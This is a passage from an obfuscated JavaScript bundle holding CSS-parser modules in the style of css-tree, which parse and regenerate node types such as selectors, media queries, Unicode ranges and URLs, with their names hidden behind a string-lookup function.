eq=e8;this[eq(0x65a)](y['AJ'],'('),this[eq(0xcab)](m[eq(0xa6c)]),this[eq(0x886)](m[eq(0x31c)]),this[eq(0xcab)](m[eq(0xc6a)]),m[eq(0x93d)]&&(this[eq(0x886)](m[eq(0x4a8)]),this[eq(0xcab)](m[eq(0x93d)])),this[eq(0x65a)](y['no'],')');}},0x621:(k,D,w)=>{'use strict';const ek=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=ek(0xac3),I=ek(0x72f),U={'name':String,'children':[[]]};function f(R,x){const eD=ek,Z=this[eD(0x7c6)],H=this[eD(0x92c)](),G=H[eD(0x75f)]();let m;return m=x[eD(0xbb0)](G)?x[G][eD(0xd9c)](this,x):R[eD(0xd9c)](this,x),this[eD(0x86f)]||this[eD(0xdac)](y['no']),{'type':eD(0xac3),'loc':this[eD(0x2df)](Z,this[eD(0x7c6)]),'name':H,'children':m};}function z(R){const eo=ek;this[eo(0x65a)](y['zt'],R[eo(0xf08)]+'('),this[eo(0x4fe)](R),this[eo(0x65a)](y['no'],')');}},0x142:(k,D,w)=>{'use strict';const ew=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=ew(0xdbc),I={'kind':String,'function':[String,null],'children':[[]]};function U(z){const ey=ew,R=this[ey(0x7c6)];let x=null;this[ey(0x8d7)]===y['zt']?x=this[ey(0x92c)]():this[ey(0xdac)](y['AJ']);const Z=this[ey(0xf59)](()=>{const eE=ey,H=this[eE(0x1b7)],G=this[eE(0x8c7)](this[eE(0x542)][eE(0x303)]);return!0x1===this[eE(0x86f)]&&!0x1===this[eE(0x9ac)](H)&&this[eE(0xce5)](),G;},()=>this[ey(0xd38)](this[ey(0x913)](null,!0x1)));return this[ey(0x86f)]||this[ey(0xdac)](y['no']),{'type':ey(0xdbc),'loc':this[ey(0x2df)](R,this[ey(0x7c6)]),'kind':z,'function':x,'children':Z};}function f(z){const eI=ew;z[eI(0x72f)]?this[eI(0x65a)](y['zt'],z[eI(0x72f)]+'('):this[eI(0x65a)](y['AJ'],'('),this[eI(0x4fe)](z),this[eI(0x65a)](y['no'],')');}},0x2011:(k,D,w)=>{'use strict';const eU=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U,'xxx':()=>E});var y=w(0x11ac);const E=eU(0xd10),I=eU(0xb14),U={'value':String};function f(){const ef=eU,R=this[ef(0x7c6)];return this[ef(0xdac)](y['Vw']),{'type':ef(0xb14),'loc':this[ef(0x2df)](R,this[ef(0x7c6)]),'value':this[ef(0x4f0)](R+0x1)};}function z(R){const ez=eU;this[ez(0x65a)](y['Vw'],'#'+R[ez(0x6d0)]);}},0x1ee1:(k,D,w)=>{'use strict';const ee=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=ee(0x669),I={'name':String};function U(){const eR=ee,z=this[eR(0x7c6)];return this[eR(0xdac)](y['Vw']),{'type':eR(0x669),'loc':this[eR(0x2df)](z,this[eR(0x7c6)]),'name':this[eR(0x4f0)](z+0x1)};}function f(z){const ex=ee;this[ex(0x65a)](y['_i'],'#'+z[ex(0xf08)]);}},0x218a:(k,D,w)=>{'use strict';const eZ=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eZ(0xa38),I={'name':String};function U(){const eH=eZ;return{'type':eH(0xa38),'loc':this[eH(0x2df)](this[eH(0x7c6)],this[eH(0x51d)]),'name':this[eH(0xfdf)](y['Vy'])};}function f(z){const eG=eZ;this[eG(0x65a)](y['Vy'],z[eG(0xf08)]);}},0x1454:(k,D,w)=>{'use strict';const em=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x2e,I=em(0x7c4),U={'name':String};function f(){const eu=em;let R=this[eu(0x7c6)],x=this[eu(0xfdf)](y['Vy']);for(;this[eu(0xfda)](E);)this[eu(0xdac)](y['_i']),x+='.'+this[eu(0xfdf)](y['Vy']);return{'type':eu(0x7c4),'loc':this[eu(0x2df)](R,this[eu(0x7c6)]),'name':x};}function z(R){const eN=em;this[eN(0x886)](R[eN(0xf08)]);}},0x117c:(k,D,w)=>{'use strict';const eF=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eF(0xee2),I={'children':[[eF(0x7c4)]]};function U(){const eY=eF,z=this[eY(0xbad)]();for(this[eY(0x6b8)]();!this[eY(0x86f)]&&(z[eY(0x591)](this[eY(0x7c4)]()),this[eY(0x300)](0x0)===y['A9']);)this[eY(0x6b8)](),this[eY(0xa51)](),this[eY(0x6b8)]();return{'type':eY(0xee2),'loc':this[eY(0xbe5)](z),'children':z};}function f(z){const ei=eF;this[ei(0x4fe)](z,()=>this[ei(0x65a)](y['A9'],','));}},0x2271:(k,D,w)=>{'use strict';const ed=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=ed(0x3b6),I={'modifier':[String,null],'mediaType':[String,null],'condition':[ed(0x576),null]};function U(){const ec=ed,z=this[ec(0x7c6)];let R=null,x=null,Z=null;if(this[ec(0x6b8)](),this[ec(0x8d7)]===y['Vy']&&this[ec(0x300)](0x1)!==y['AJ']){const H=this[ec(0xfdf)](y['Vy']),G=H[ec(0x75f)]();switch(ec(0x757)===G||ec(0x32a)===G?(this[ec(0x6b8)](),R=G,x=this[ec(0xfdf)](y['Vy'])):x=H,this[ec(0x300)](0x0)){case y['Vy']:this[ec(0x6b8)](),this[ec(0x7d3)](ec(0x20d)),Z=this[ec(0x576)](ec(0xa62));break;case y['X6']:case y['Qq']:case y['A9']:case y['LT']:break;default:this[ec(0xce5)](ec(0x654));}}else switch(this[ec(0x8d7)]){case y['Vy']:case y['AJ']:case y['zt']:Z=this[ec(0x576)](ec(0xa62));break;case y['X6']:case y['Qq']:case y['LT']:break;default:this[ec(0xce5)](ec(0x654));}return{'type':ec(0x3b6),'loc':this[ec(0x2df)](z,this[ec(0x7c6)]),'modifier':R,'mediaType':x,'condition':Z};}function f(z){const ej=ed;z[ej(0xb12)]?(z[ej(0x8f1)]&&this[ej(0x65a)](y['Vy'],z[ej(0x8f1)]),this[ej(0x65a)](y['Vy'],z[ej(0xb12)]),z[ej(0xa42)]&&(this[ej(0x65a)](y['Vy'],ej(0x20d)),this[ej(0xcab)](z[ej(0xa42)]))):z[ej(0xa42)]&&this[ej(0xcab)](z[ej(0xa42)]);}},0xfc5:(k,D,w)=>{'use strict';const eg=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eg(0xc8c),I={'children':[[eg(0x3b6)]]};function U(){const el=eg,z=this[el(0xbad)]();for(this[el(0x6b8)]();!this[el(0x86f)]&&(z[el(0x591)](this[el(0x3b6)]()),this[el(0x8d7)]===y['A9']);)this[el(0xa51)]();return{'type':el(0xc8c),'loc':this[el(0xbe5)](z),'children':z};}function f(z){const er=eg;this[er(0x4fe)](z,()=>this[er(0x65a)](y['A9'],','));}},0x76a:(k,D,w)=>{'use strict';const eO=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x26,I=eO(0x547),U={};function f(){const eW=eO,R=this[eW(0x7c6)];return this[eW(0x97c)](E),{'type':eW(0x547),'loc':this[eW(0x2df)](R,this[eW(0x7c6)])};}function z(){const eP=eO;this[eP(0x65a)](y['_i'],'&');}},0x7df:(k,D,w)=>{'use strict';const eM=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eM(0x3ba),I={'nth':[eM(0xf46),eM(0xa38)],'selector':[eM(0xe53),null]};function U(){const eK=eM;this[eK(0x6b8)]();const z=this[eK(0x7c6)];let R,x=z,Z=null;return R=this[eK(0x6c1)](0x0,eK(0x920))||this[eK(0x6c1)](0x0,eK(0x6e3))?this[eK(0xa38)]():this[eK(0xf46)](),x=this[eK(0x7c6)],this[eK(0x6b8)](),this[eK(0x6c1)](0x0,'of')&&(this[eK(0xa51)](),Z=this[eK(0xe53)](),x=this[eK(0x7c6)]),{'type':eK(0x3ba),'loc':this[eK(0x2df)](z,x),'nth':R,'selector':Z};}function f(z){const ea=eM;this[ea(0xcab)](z[ea(0xea5)]),null!==z[ea(0xd24)]&&(this[ea(0x65a)](y['Vy'],'of'),this[ea(0xcab)](z[ea(0xd24)]));}},0x6cc:(k,D,w)=>{'use strict';const eL=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eL(0xe02),I={'value':String};function U(){const eX=eL;return{'type':eX(0xe02),'loc':this[eX(0x2df)](this[eX(0x7c6)],this[eX(0x51d)]),'value':this[eX(0xfdf)](y['wN'])};}function f(z){const eb=eL;this[eb(0x65a)](y['wN'],z[eb(0x6d0)]);}},0x1585:(k,D,w)=>{'use strict';const eh=a2T;w['r'](D),w['d'](D,{'generate':()=>U,'name':()=>y,'parse':()=>I,'structure':()=>E});const y=eh(0xece),E={'value':String};function I(){const eS=eh,f=this[eS(0x7c6)];return this[eS(0xa51)](),{'type':eS(0xece),'loc':this[eS(0x2df)](f,this[eS(0x7c6)]),'value':this[eS(0x4f0)](f)};}function U(f){const ev=eh;this[ev(0x886)](f[ev(0x6d0)]);}},0x1cb1:(k,D,w)=>{'use strict';const eJ=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eJ(0xa9e),I={'children':[[]]};function U(z,R){const eC=eJ,x=this[eC(0x7c6)];let Z=null;return this[eC(0xdac)](y['AJ']),Z=z[eC(0xd9c)](this,R),this[eC(0x86f)]||this[eC(0xdac)](y['no']),{'type':eC(0xa9e),'loc':this[eC(0x2df)](x,this[eC(0x7c6)]),'children':Z};}function f(z){const eQ=eJ;this[eQ(0x65a)](y['AJ'],'('),this[eQ(0x4fe)](z),this[eQ(0x65a)](y['no'],')');}},0x2525:(k,D,w)=>{'use strict';const en=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=en(0x6a4),I={'value':String};function U(){const eA=en;return{'type':eA(0x6a4),'loc':this[eA(0x2df)](this[eA(0x7c6)],this[eA(0x51d)]),'value':this[eA(0xd06)](y['Ne'])};}function f(z){const et=en;this[et(0x65a)](y['Ne'],z[et(0x6d0)]+'%');}},0x6a6:(k,D,w)=>{'use strict';const eB=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=eB(0xfb7),I=eB(0x72f),U={'name':String,'children':[[eB(0x913)],null]};function f(){const es=eB,R=this[es(0x7c6)];let x,Z,H=null;return this[es(0xdac)](y['Qx']),this[es(0x8d7)]===y['zt']?(x=this[es(0x92c)](),Z=x[es(0x75f)](),this[es(0x472)](0x0)==y['no']?H=this[es(0xbad)]():hasOwnProperty[es(0xd9c)](this[es(0xc4a)],Z)?(this[es(0x6b8)](),H=this[es(0xc4a)][Z][es(0xd9c)](this),this[es(0x6b8)]()):(H=this[es(0xbad)](),H[es(0x591)](this[es(0x913)](null,!0x1))),this[es(0xdac)](y['no'])):x=this[es(0xfdf)](y['Vy']),{'type':es(0xfb7),'loc':this[es(0x2df)](R,this[es(0x7c6)]),'name':x,'children':H};}function z(R){const R0=eB;this[R0(0x65a)](y['Qx'],':'),null===R[R0(0x4fe)]?this[R0(0x65a)](y['Vy'],R[R0(0xf08)]):(this[R0(0x65a)](y['zt'],R[R0(0xf08)]+'('),this[R0(0x4fe)](R),this[R0(0x65a)](y['no'],')'));}},0x866:(k,D,w)=>{'use strict';const R1=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=R1(0xbe2),I=R1(0x72f),U={'name':String,'children':[[R1(0x913)],null]};function f(){const R2=R1,R=this[R2(0x7c6)];let x,Z,H=null;return this[R2(0xdac)](y['Qx']),this[R2(0xdac)](y['Qx']),this[R2(0x8d7)]===y['zt']?(x=this[R2(0x92c)](),Z=x[R2(0x75f)](),this[R2(0x472)](0x0)==y['no']?H=this[R2(0xbad)]():hasOwnProperty[R2(0xd9c)](this[R2(0xc4a)],Z)?(this[R2(0x6b8)](),H=this[R2(0xc4a)][Z][R2(0xd9c)](this),this[R2(0x6b8)]()):(H=this[R2(0xbad)](),H[R2(0x591)](this[R2(0x913)](null,!0x1))),this[R2(0xdac)](y['no'])):x=this[R2(0xfdf)](y['Vy']),{'type':R2(0xbe2),'loc':this[R2(0x2df)](R,this[R2(0x7c6)]),'name':x,'children':H};}function z(R){const R3=R1;this[R3(0x65a)](y['Qx'],':'),this[R3(0x65a)](y['Qx'],':'),null===R[R3(0x4fe)]?this[R3(0x65a)](y['Vy'],R[R3(0xf08)]):(this[R3(0x65a)](y['zt'],R[R3(0xf08)]+'('),this[R3(0x4fe)](R),this[R3(0x65a)](y['no'],')'));}},0xf52:(k,D,w)=>{'use strict';const R5=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x11ac);const E=0x2f;function I(){const R4=a2T;switch(this[R4(0x6b8)](),this[R4(0x8d7)]){case y['wN']:return this[R4(0xe02)]();case y['zt']:return this[R4(0xac3)](this[R4(0x8c7)],this[R4(0x542)][R4(0x303)]);default:this[R4(0xce5)](R4(0x2a2));}}const U=R5(0xed4),f={'left':[R5(0xe02),R5(0xac3)],'right':[R5(0xe02),R5(0xac3),null]};function z(){const R6=R5,x=this[R6(0x7c6)],Z=I[R6(0xd9c)](this);let H=null;return this[R6(0x6b8)](),this[R6(0xfda)](E)&&(this[R6(0x97c)](E),H=I[R6(0xd9c)](this)),{'type':R6(0xed4),'loc':this[R6(0x2df)](x,this[R6(0x7c6)]),'left':Z,'right':H};}function R(x){const R7=R5;this[R7(0xcab)](x[R7(0xa6c)]),this[R7(0x65a)](y['_i'],'/'),x[R7(0x93d)]?this[R7(0xcab)](x[R7(0x93d)]):this[R7(0xcab)](y['wN'],0x1);}},0xc13:(k,D,w)=>{'use strict';const R9=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);function E(){const R8=a2T;return this[R8(0x1b7)]>0x0&&this[R8(0x7ab)](-0x1)===y['M$']?this[R8(0x1b7)]>0x1?this[R8(0x829)](this[R8(0x1b7)]-0x1):this[R8(0xb56)]:this[R8(0x7c6)];}const I=R9(0x913),U={'value':String};function f(R,x){const RV=R9,Z=this[RV(0x829)](this[RV(0x1b7)]);let H;return this[RV(0xc22)](this[RV(0x1b7)],R||this[RV(0x750)]),H=x&&this[RV(0x7c6)]>Z?E[RV(0xd9c)](this):this[RV(0x7c6)],{'type':RV(0x913),'loc':this[RV(0x2df)](Z,H),'value':this[RV(0xd70)](Z,H)};}function z(R){const RT=R9;this[RT(0x886)](R[RT(0x6d0)]);}},0x21d3:(k,D,w)=>{'use strict';const Rk=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>U,'parse':()=>R,'structure':()=>z,'walkContext':()=>f});var y=w(0x11ac);function E(){const Rp=a2T;return this[Rp(0x913)](this[Rp(0x687)],!0x0);}function I(){const Rq=a2T,Z=this[Rq(0xe53)]();return Rq(0x913)!==Z[Rq(0xea1)]&&!0x1===this[Rq(0x86f)]&&this[Rq(0x8d7)]!==y['X6']&&this[Rq(0xce5)](),Z;}const U=Rk(0xa21),f=Rk(0xe14),z={'prelude':[Rk(0xe53),Rk(0x913)],'block':[Rk(0xc39)]};function R(){const RD=Rk,Z=this[RD(0x1b7)],H=this[RD(0x7c6)];let G,m;return G=this[RD(0xa85)]?this[RD(0xf59)](I,E):E[RD(0xd9c)](this,Z),m=this[RD(0xc39)](!0x0),{'type':RD(0xa21),'loc':this[RD(0x2df)](H,this[RD(0x7c6)]),'prelude':G,'block':m};}function x(Z){const Ro=Rk;this[Ro(0xcab)](Z[Ro(0x421)]),this[Ro(0xcab)](Z[Ro(0x3d9)]);}},0x25d9:(k,D,w)=>{'use strict';const Rw=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=Rw(0xbe8),I={'root':[Rw(0xe53),Rw(0x913),null],'limit':[Rw(0xe53),Rw(0x913),null]};function U(){const Ry=Rw;let z=null,R=null;this[Ry(0x6b8)]();const x=this[Ry(0x7c6)];return this[Ry(0x8d7)]===y['AJ']&&(this[Ry(0xa51)](),this[Ry(0x6b8)](),z=this[Ry(0xf59)](this[Ry(0xe53)],()=>this[Ry(0x913)](!0x1,!0x0)),this[Ry(0x6b8)](),this[Ry(0xdac)](y['no'])),this[Ry(0x472)](0x0)===y['Vy']&&(this[Ry(0x6b8)](),this[Ry(0x7d3)]('to'),this[Ry(0x6b8)](),this[Ry(0xdac)](y['AJ']),this[Ry(0x6b8)](),R=this[Ry(0xf59)](this[Ry(0xe53)],()=>this[Ry(0x913)](!0x1,!0x0)),this[Ry(0x6b8)](),this[Ry(0xdac)](y['no'])),{'type':Ry(0xbe8),'loc':this[Ry(0x2df)](x,this[Ry(0x7c6)]),'root':z,'limit':R};}function f(z){const RE=Rw;z[RE(0xb72)]&&(this[RE(0x65a)](y['AJ'],'('),this[RE(0xcab)](z[RE(0xb72)]),this[RE(0x65a)](y['no'],')')),z[RE(0xc98)]&&(this[RE(0x65a)](y['Vy'],'to'),this[RE(0x65a)](y['AJ'],'('),this[RE(0xcab)](z[RE(0xc98)]),this[RE(0x65a)](y['no'],')'));}},0x96c:(k,D,w)=>{'use strict';const RI=a2T;w['r'](D),w['d'](D,{'generate':()=>U,'name':()=>y,'parse':()=>I,'structure':()=>E});const y=RI(0xd69),E={'children':[[RI(0xe92),RI(0x669),RI(0x31d),RI(0xbf1),RI(0xfb7),RI(0xbe2),RI(0xbfc)]]};function I(){const RU=RI,f=this[RU(0x8c7)](this[RU(0x542)][RU(0xd69)]);return null===this[RU(0x33c)](f)&&this[RU(0xce5)](RU(0xf41)),{'type':RU(0xd69),'loc':this[RU(0xbe5)](f),'children':f};}function U(f){const Rf=RI;this[Rf(0x4fe)](f);}},0x13a4:(k,D,w)=>{'use strict';const Rz=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=Rz(0xe53),I=Rz(0xd24),U={'children':[[Rz(0xd69),Rz(0x913)]]};function f(){const Re=Rz,R=this[Re(0xbad)]();for(;!this[Re(0x86f)]&&(R[Re(0x591)](this[Re(0xd69)]()),this[Re(0x8d7)]===y['A9']);)this[Re(0xa51)]();return{'type':Re(0xe53),'loc':this[Re(0xbe5)](R),'children':R};}function z(R){const RR=Rz;this[RR(0x4fe)](R,()=>this[RR(0x65a)](y['A9'],','));}},0x1bb8:(k,D,w)=>{'use strict';const Rx=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac),E=w(0x18bf);const I=Rx(0xd78),U={'value':String};function f(){const RZ=Rx;return{'type':RZ(0xd78),'loc':this[RZ(0x2df)](this[RZ(0x7c6)],this[RZ(0x51d)]),'value':(0x0,E['D'])(this[RZ(0xfdf)](y['Qf']))};}function z(R){const RH=Rx;this[RH(0x65a)](y['Qf'],(0x0,E['l'])(R[RH(0x6d0)]));}},0x16dd:(k,D,w)=>{'use strict';const Rm=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>U,'parse':()=>R,'structure':()=>z,'walkContext':()=>f});var y=w(0x11ac);const E=0x21;function I(){const RG=a2T;return this[RG(0x913)](null,!0x1);}const U=Rm(0x9f9),f=Rm(0xb7a),z={'children':[[Rm(0x29b),Rm(0x776),Rm(0x9f3),Rm(0x981),Rm(0xa21),Rm(0x913)]]};function R(){const Ru=Rm,Z=this[Ru(0x7c6)],H=this[Ru(0xbad)]();let G;for(;!this[Ru(0x86f)];){switch(this[Ru(0x8d7)]){case y['M$']:this[Ru(0xa51)]();continue;case y['Mw']:if(this[Ru(0xae6)](this[Ru(0x7c6)]+0x2)!==E){this[Ru(0xa51)]();continue;}G=this[Ru(0x29b)]();break;case y['lh']:G=this[Ru(0x776)]();break;case y['zG']:G=this[Ru(0x9f3)]();break;case y['zu']:G=this[Ru(0xf59)](this[Ru(0x981)],I);break;default:G=this[Ru(0xf59)](this[Ru(0xa21)],I);}H[Ru(0x591)](G);}return{'type':Ru(0x9f9),'loc':this[Ru(0x2df)](Z,this[Ru(0x7c6)]),'children':H};}function x(Z){const RN=Rm;this[RN(0x4fe)](Z);}},0x839:(k,D,w)=>{'use strict';const RF=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=RF(0xf98),I={'declaration':RF(0xde1)};function U(){const RY=RF,z=this[RY(0x7c6)];this[RY(0xdac)](y['AJ']),this[RY(0x6b8)]();const R=this[RY(0xde1)]();return this[RY(0x86f)]||this[RY(0xdac)](y['no']),{'type':RY(0xf98),'loc':this[RY(0x2df)](z,this[RY(0x7c6)]),'declaration':R};}function f(z){const Ri=RF;this[Ri(0x65a)](y['AJ'],'('),this[Ri(0xcab)](z[Ri(0xf95)]),this[Ri(0x65a)](y['no'],')');}},0x24dc:(k,D,w)=>{'use strict';const Rc=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>f,'parse':()=>R,'structure':()=>z});var y=w(0x11ac);const E=0x2a,I=0x7c;function U(){const Rd=a2T;this[Rd(0x8d7)]!==y['Vy']&&!0x1===this[Rd(0xfda)](E)&&this[Rd(0xce5)](Rd(0x387)),this[Rd(0xa51)]();}const f=Rc(0xe92),z={'name':String};function R(){const Rj=Rc,Z=this[Rj(0x7c6)];return this[Rj(0xfda)](I)?(this[Rj(0xa51)](),U[Rj(0xd9c)](this)):(U[Rj(0xd9c)](this),this[Rj(0xfda)](I)&&(this[Rj(0xa51)](),U[Rj(0xd9c)](this))),{'type':Rj(0xe92),'loc':this[Rj(0x2df)](Z,this[Rj(0x7c6)]),'name':this[Rj(0x4f0)](Z)};}function x(Z){const Rg=Rc;this[Rg(0x886)](Z[Rg(0xf08)]);}},0xf7d:(k,D,w)=>{'use strict';const RP=a2T;w['r'](D),w['d'](D,{'generate':()=>N,'name':()=>Z,'parse':()=>G,'structure':()=>H});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x3f;function f(F,Y){const Rl=a2T;let j=0x0;for(let g=this[Rl(0x7c6)]+F;g<this[Rl(0x51d)];g++){const O=this[Rl(0xae6)](g);if(O===I&&Y&&0x0!==j)return f[Rl(0xd9c)](this,F+j+0x1,!0x1),-0x1;(0x0,y['tB'])(O)||this[Rl(0xce5)](Y&&0x0!==j?Rl(0x241)+(j<0x6?Rl(0x1e2):'')+Rl(0xbfe):j<0x6?Rl(0x841):Rl(0x527),g),++j>0x6&&this[Rl(0xce5)](Rl(0xa39),g);}return this[Rl(0xa51)](),j;}function z(F){const Rr=a2T;let Y=0x0;for(;this[Rr(0xfda)](U);)++Y>F&&this[Rr(0xce5)](Rr(0xa1e)),this[Rr(0xa51)]();}function R(F){const RO=a2T;this[RO(0xae6)](this[RO(0x7c6)])!==F&&this[RO(0xce5)]((F===E?RO(0x406):RO(0x241))+RO(0xbfe));}function x(){const RW=a2T;let F=0x0;switch(this[RW(0x8d7)]){case y['wN']:if(F=f[RW(0xd9c)](this,0x1,!0x0),this[RW(0xfda)](U)){z[RW(0xd9c)](this,0x6-F);break;}if(this[RW(0x8d7)]===y['fg']||this[RW(0x8d7)]===y['wN']){R[RW(0xd9c)](this,I),f[RW(0xd9c)](this,0x1,!0x1);break;}break;case y['fg']:F=f[RW(0xd9c)](this,0x1,!0x0),F>0x0&&z[RW(0xd9c)](this,0x6-F);break;default:if(this[RW(0x97c)](E),this[RW(0x8d7)]===y['Vy']){F=f[RW(0xd9c)](this,0x0,!0x0),F>0x0&&z[RW(0xd9c)](this,0x6-F);break;}if(this[RW(0xfda)](U)){this[RW(0xa51)](),z[RW(0xd9c)](this,0x5);break;}this[RW(0xce5)](RW(0x4b5));}}const Z=RP(0xd97),H={'value':String};function G(){const RM=RP,F=this[RM(0x7c6)];return this[RM(0x7d3)]('u'),x[RM(0xd9c)](this),{'type':RM(0xd97),'loc':this[RM(0x2df)](F,this[RM(0x7c6)]),'value':this[RM(0x4f0)](F)};}function N(F){const RK=RP;this[RK(0x886)](F[RK(0x6d0)]);}},0x1d78:(k,D,w)=>{'use strict';const Ra=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x15b1),E=w(0x18bf),I=w(0x11ac);const U=Ra(0x85c),f={'value':String};function z(){const RL=Ra,x=this[RL(0x7c6)];let Z;switch(this[RL(0x8d7)]){case I['s0']:Z=y['D'](this[RL(0xfdf)](I['s0']));break;case I['zt']:this[RL(0x47f)](this[RL(0x7c6)],this[RL(0x51d)],RL(0x5c1))||this[RL(0xce5)](RL(0x930)),this[RL(0xdac)](I['zt']),this[RL(0x6b8)](),Z=E['D'](this[RL(0xfdf)](I['Qf'])),this[RL(0x6b8)](),this[RL(0x86f)]||this[RL(0xdac)](I['no']);break;default:this[RL(0xce5)](RL(0x19b));}return{'type':RL(0x85c),'loc':this[RL(0x2df)](x,this[RL(0x7c6)]),'value':Z};}function R(x){const RX=Ra;this[RX(0x65a)](I['s0'],y['l'](x[RX(0x6d0)]));}},0x2298:(k,D,w)=>{'use strict';const Rb=a2T;w['r'](D),w['d'](D,{'generate':()=>U,'name':()=>y,'parse':()=>I,'structure':()=>E});const y=Rb(0x303),E={'children':[[]]};function I(){const Rh=Rb,f=this[Rh(0x7c6)],z=this[Rh(0x8c7)](this[Rh(0x542)][Rh(0x303)]);return{'type':Rh(0x303),'loc':this[Rh(0x2df)](f,this[Rh(0x7c6)]),'children':z};}function U(f){const RS=Rb;this[RS(0x4fe)](f);}},0x320:(k,D,w)=>{'use strict';const Rv=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=Object[Rv(0x941)]({'type':Rv(0x25b),'loc':null,'value':'\x20'}),I=Rv(0x25b),U={'value':String};function f(){const RJ=Rv;return this[RJ(0xdac)](y['M$']),E;}function z(R){const RC=Rv;this[RC(0x65a)](y['M$'],R[RC(0x6d0)]);}},0x6d7:(Y,V0,V1)=>{'use strict';const RQ=a2T;V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2[RQ(0xeb9)],'Atrule':()=>V3[RQ(0xeb9)],'AtrulePrelude':()=>V4[RQ(0xeb9)],'AttributeSelector':()=>V5[RQ(0xeb9)],'Block':()=>V6[RQ(0xeb9)],'Brackets':()=>V7[RQ(0xeb9)],'CDC':()=>V8[RQ(0xeb9)],'CDO':()=>V9[RQ(0xeb9)],'ClassSelector':()=>VV[RQ(0xeb9)],'Combinator':()=>VT[RQ(0xeb9)],'Comment':()=>Vp[RQ(0xeb9)],'Condition':()=>Vq[RQ(0xeb9)],'Declaration':()=>Vk[RQ(0xeb9)],'DeclarationList':()=>VD[RQ(0xeb9)],'Dimension':()=>Vo[RQ(0xeb9)],'Feature':()=>Vw[RQ(0xeb9)],'FeatureFunction':()=>Vy[RQ(0xeb9)],'FeatureRange':()=>VE[RQ(0xeb9)],'Function':()=>VI[RQ(0xeb9)],'GeneralEnclosed':()=>VU[RQ(0xeb9)],'Hash':()=>Vf[RQ(0xeb9)],'IdSelector':()=>Ve[RQ(0xeb9)],'Identifier':()=>Vz[RQ(0xeb9)],'Layer':()=>VR[RQ(0xeb9)],'LayerList':()=>Vx[RQ(0xeb9)],'MediaQuery':()=>VZ[RQ(0xeb9)],'MediaQueryList':()=>VH[RQ(0xeb9)],'NestingSelector':()=>VG[RQ(0xeb9)],'Nth':()=>Vm[RQ(0xeb9)],'Number':()=>Vu[RQ(0xeb9)],'Operator':()=>VN[RQ(0xeb9)],'Parentheses':()=>VF[RQ(0xeb9)],'Percentage':()=>VY[RQ(0xeb9)],'PseudoClassSelector':()=>Vi[RQ(0xeb9)],'PseudoElementSelector':()=>Vd[RQ(0xeb9)],'Ratio':()=>Vc[RQ(0xeb9)],'Raw':()=>Vj[RQ(0xeb9)],'Rule':()=>Vg[RQ(0xeb9)],'Scope':()=>Vl[RQ(0xeb9)],'Selector':()=>Vr[RQ(0xeb9)],'SelectorList':()=>VO[RQ(0xeb9)],'String':()=>VW[RQ(0xeb9)],'StyleSheet':()=>VP[RQ(0xeb9)],'SupportsDeclaration':()=>VM[RQ(0xeb9)],'TypeSelector':()=>VK[RQ(0xeb9)],'UnicodeRange':()=>Va[RQ(0xeb9)],'Url':()=>VL[RQ(0xeb9)],'Value':()=>VX[RQ(0xeb9)],'WhiteSpace':()=>Vb[RQ(0xeb9)]});var 